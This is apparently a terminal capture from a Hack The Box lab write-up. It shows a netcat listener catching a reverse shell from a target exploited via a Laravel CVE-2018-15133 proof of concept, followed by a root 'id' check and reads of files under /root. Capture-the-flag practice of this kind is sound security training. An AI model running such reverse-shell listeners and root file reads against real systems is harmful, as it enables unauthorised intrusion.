 kali@kali:~/htb/boxes/academy/10.10.10.215/laravel-poc-CVE-2018-15133$ nc -lvvvnp 8000
listening on [any] 8000 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.215] 46228
# # # # id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/proof.txt
cat: /root/proof.txt: No such file or directory
# cat /root/*.txt
HTB ACADEMY